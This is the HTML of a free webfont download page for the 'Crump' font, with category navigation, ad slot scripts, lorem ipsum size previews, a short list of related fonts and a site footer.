<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine WebFonts">Valentine WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,392</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,820,595</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New WebFonts"><p class="category_title_sidebar commercialfontscss">New WebFonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Mortdecai-Script.font" title="Mortdecai Script WebFont">Mortdecai Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hardly.font" title="Hardly WebFont">Hardly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Andrew-Dawkins.font" title="Andrew Dawkins WebFont">Andrew Dawkins</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Alamanda-Santika-Signature.font" title="Alamanda Santika Signature WebFont">Alamanda Santika Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Thirteenth-Classmate.font" title="Thirteenth Classmate WebFont">Thirteenth Classmate</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/JustBreathe.font" title="JustBreathe WebFont">JustBreathe</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SNOOPOD.font" title="SNOOPOD WebFont">SNOOPOD</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SNOOPOD-Bold.font" title="SNOOPOD Bold WebFont">SNOOPOD Bold</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Aku-Cinta-Regular.font" title="Aku Cinta Regular WebFont">Aku Cinta Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Halisah-Regular.font" title="Halisah Regular WebFont">Halisah Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Karolina.font" title="Karolina WebFont">Karolina</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Gosseliena.font" title="Gosseliena WebFont">Gosseliena</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/By-Note.font" title="By Note WebFont">By Note</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kotak-Pensil.font" title="Kotak Pensil WebFont">Kotak Pensil</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>

<div class="breadcrumbs">
	<a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink">WebFonts</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="Uncategorized">Uncategorized</a></span>
	<span class="webfontsbreadcrumb">/ Crump</span>
</div>
<div id="saveadid" style="display:none;"></div>
<!-- Crump webfont -->     

	<div class="t2 cf">
		<div class="ut">
			<a href="/Crump.font.download" style="background:#bc1f1f !important;" title="Download the WebFont Crump" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general"><i class="icon ui-dnlw sz22"></i><span>Download WebFont</span></a>
			<a href="https://www.ffonts.net/Crump.font" title="Crump font" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general"><span>Back to Font page</span></a>
		</div><div class="ut w-6">
			<div class="sharing fr mt-3">
				<a href="https://www.facebook.com/sharer/sharer.php?u=https://webfonts.ffonts.net/Crump.font" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" class="butn s10 share-fb" title="Facebook share"><i class="icon sz22"></i></a>
						
			</div>
		</div>
	</div>


<h1 class="s18 caps lite">Crump WebFont</h1>

					<div class="t2 fpreview">
    <textarea id="txtAreaTryFont" rows="2" style="font-family: 'Crump';width:95%; font-size: 50px; height: 140px;text-align: center;margin-left: 15px;" onclick="if (this.value=='Type here to change the text') this.value=''" title="Type here to change the text">Type here to change the text</textarea>
					</div>
					

					<p class="t1 s14 detailsfontscss tdu">WebFont  </p>
					<ul class="t1 s14">
						<li><span class="detailsfontscss">Weight:</span> Regular</li>
						<li><span class="detailsfontscss">Version:</span> Version Version 1.00 June 28, 2011, initial release</li>
						<li><span class="detailsfontscss">No. of Characters::</span> 39</li>
						<li><span class="detailsfontscss">Encoding Scheme:</span> 4</li>
						<li><span class="detailsfontscss">Is Fixed Pitch:</span> No</li>
					</ul>
 <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( imagex - www.imagex-fonts.com FREE )</div> 
<hr>
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>


<p class="t1 s20"><b>Information 64px</b></p>
<p class="t1 s13" style="font-family: 'Crump';margin-left:20px;font-size:64px;color:black;float: left;display: inline; overflow: hidden;">
<b> Vestibulum a urna sit amet libero mattis pretium nec eget neque.Aenean molestie mauris sed interdum fringilla. </b></p>
<hr>
<p class="t1 s20"><b>Information 32px</b></p>
<p class="t1 s13" style="font-family: 'Crump';margin-left:20px;font-size:32px;color:black;float: left;display: inline; overflow: hidden;">
<b> Aenean lacinia ipsum quis fermentum rhoncus.Suspendisse sed turpis a dolor pretium mollis.Mauris tincidunt arcu eu libero posuere, nec pretium tellus dapibus.Nulla euismod est sed mollis fermentum.  </b></p>
<hr>
<p class="t1 s20"><b>Information 16px</b></p>
<p class="t1 s13" style="font-family: 'Crump';margin-left:20px;font-size:16px;color:black;float: left;display: inline; overflow: hidden;">
<b>  Vestibulum rhoncus justo nec tellus mollis facilisis.Pellentesque sit amet mauris vestibulum, tincidunt leo id, ultricies nunc.Nunc tristique leo eget justo mattis varius.In aliquet ante eget magna interdum eleifend.Praesent ornare libero in purus sodales dictum.Nullam in felis sed nisl lacinia commodo.Phasellus sit amet mi quis metus faucibus accumsan sed eget quam.   </b></p>
<hr>

<p class="t1 s20"><b>Information</b></p>
<div class="examplefont examplefontl" style="text-align: center;margin-left:20px;">
<div><span class="defaultC"> </span><span> </span></div><div><span class="defaultC">0</span><span>0</span></div><div><span class="defaultC">1</span><span>1</span></div><div><span class="defaultC">2</span><span>2</span></div><div><span class="defaultC">3</span><span>3</span></div><div><span class="defaultC">4</span><span>4</span></div><div><span class="defaultC">5</span><span>5</span></div><div><span class="defaultC">6</span><span>6</span></div><div><span class="defaultC">7</span><span>7</span></div><div><span class="defaultC">8</span><span>8</span></div><div><span class="defaultC">9</span><span>9</span></div><div><span class="defaultC">A</span><span>A</span></div><div><span class="defaultC">B</span><span>B</span></div><div><span class="defaultC">C</span><span>C</span></div><div><span class="defaultC">D</span><span>D</span></div><div><span class="defaultC">E</span><span>E</span></div><div><span class="defaultC">F</span><span>F</span></div><div><span class="defaultC">G</span><span>G</span></div><div><span class="defaultC">H</span><span>H</span></div><div><span class="defaultC">I</span><span>I</span></div><div><span class="defaultC">J</span><span>J</span></div><div><span class="defaultC">K</span><span>K</span></div><div><span class="defaultC">L</span><span>L</span></div><div><span class="defaultC">M</span><span>M</span></div><div><span class="defaultC">N</span><span>N</span></div><div><span class="defaultC">O</span><span>O</span></div><div><span class="defaultC">P</span><span>P</span></div><div><span class="defaultC">Q</span><span>Q</span></div><div><span class="defaultC">R</span><span>R</span></div><div><span class="defaultC">S</span><span>S</span></div><div><span class="defaultC">T</span><span>T</span></div><div><span class="defaultC">U</span><span>U</span></div><div><span class="defaultC">V</span><span>V</span></div><div><span class="defaultC">W</span><span>W</span></div><div><span class="defaultC">X</span><span>X</span></div><div><span class="defaultC">Y</span><span>Y</span></div><div><span class="defaultC">Z</span><span>Z</span></div>  </div>

<hr>

<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink s24" title="Web Fonts">Web Fonts</a></span></p> <span class="webfontsbreadcrumb s24"> / WebFonts (3)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				
							
<!--Filter section-->
<form action="https://webfonts.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="35" selected>35</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newer first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="id">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		

			<ul class="fontlist">
					
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Marfhaus.font" title="Marfhaus WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Marfhaus WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>May 27 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Marfhaus.font" title="Marfhaus WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Marfhaus';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Marfhaus</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Marfhaus.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Marfhaus WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">320 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/Marfhaus.font" title="Marfhaus Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Jailbird.font" title="Jailbird WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Jailbird WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>May 27 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Jailbird.font" title="Jailbird WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Jailbird';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Jailbird</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Jailbird.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Jailbird WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">236 Downloads</span>
						
						<p class="s11 tdu"><span class="blk">( Fonts by Andy Krahling - Sunwalk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, stencil-style font with a rugged, industrial design.</span></p>
					</div>	
						<a href="https://webfonts.ffonts.net/Jailbird.font" title="Jailbird Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/AuntJudy.font" title="AuntJudy WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">AuntJudy WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>May 27 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/AuntJudy.font" title="AuntJudy WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'AuntJudy';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">AuntJudy</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/AuntJudy.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="AuntJudy WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">2241 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/AuntJudy.font" title="AuntJudy Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
			</ul>		

	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title=""><strong></strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 WebFonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A WebFonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B WebFonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C WebFonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D WebFonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E WebFonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F WebFonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G WebFonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H WebFonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I WebFonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J WebFonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K WebFonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L WebFonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M WebFonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N WebFonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O WebFonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P WebFonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q WebFonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R WebFonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S WebFonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T WebFonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U WebFonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V WebFonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W WebFonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X WebFonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y WebFonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z WebFonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://webfonts.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New WebFonts" class="s26">New WebFonts</a></li>
				<li><a href="/top-fonts.html" title="Top WebFonts" class="s26">Top WebFonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days WebFonts" class="s26">Last 30 days WebFonts</a></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26"></a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
